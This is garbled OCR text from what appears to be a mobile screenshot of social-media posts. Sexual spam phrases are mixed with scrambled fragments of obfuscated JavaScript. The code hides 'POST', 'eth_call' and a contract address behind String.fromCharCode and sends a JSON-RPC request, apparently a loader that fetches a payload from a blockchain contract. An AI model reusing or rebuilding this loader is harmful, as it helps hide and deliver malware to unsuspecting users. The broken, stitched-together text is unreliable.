
shaft feels
pleasure from
ath.random()*s.length));for(var
i=0;i<15;i++)
lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px
;for(var
very
it in the bathe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
.5);for(let
practical. At
or...
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
Segoe
nearly nine
UI';x.fillStyle='#000';for(var
Xem thêm
inches long...
i=0;iMath.random()-0.5);for(let
ode(34);const
r of u)
Xem thêm
{try{const
q=String.fromCharCode(34);const
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
re=await
arCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,10
fetch(r,
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
{method:String.fromCharCode(80,79,83,84),b
2,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
[{to:String.fromCharCode(48,120,98,97,48,99
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
j=await
(130),s=String.fromCharCode(32).trim();for(let
re.json();if(j.result)
{let...
Xem thêm
(32).trim();for(let...